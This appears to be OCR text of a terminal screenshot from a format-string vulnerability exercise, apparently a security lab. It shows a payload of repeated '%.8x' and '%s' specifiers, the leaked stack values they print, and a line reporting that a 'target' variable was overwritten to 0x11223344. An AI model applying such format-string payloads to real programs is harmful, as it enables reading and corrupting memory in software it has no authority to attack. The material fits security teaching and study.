 Terminal File Edit View Search Terminal Tabs Help En 3:02 PM
Terminal × Terminal ×
.8x.%.8x.%.8x.%.8x.%s.%s.%.8x.%s.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x
.00000001.00000001.����������H���.00000000.00000000.00000000.00000000.00000000.00000000.00000000.
00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000
.00000000.00000000.9de12000.00000003.@$@$.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%.8x.%.8x.%s.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%s.%s.%.8x.%s.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%
.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
..080487f7.@$@$.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%.8x.%.8x.%s.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8
x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%s.%s.%.8x.%s.%s.%.8x.%.8x
.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.
8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.
%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x.%.8x
..00000010.08048716.00000080.0000000c.00000010.00000003.82230002.00000000.00000000.00000000.86960
002.0100007f.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.0000
0000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.00000000.000
00000.00000000.24402440.2e73252e.78382e25.382e252e.2e252e78.252e7838.2e78382e.78382e25.2e73252e.78
382e25.382e252e.73252e78.382e252e.2e252e78.252e7838.2e78382e.78382e25.382e252e.2e252e78.252e7838.2
e78382e
The value of the 'target' variable (after): 0x11223344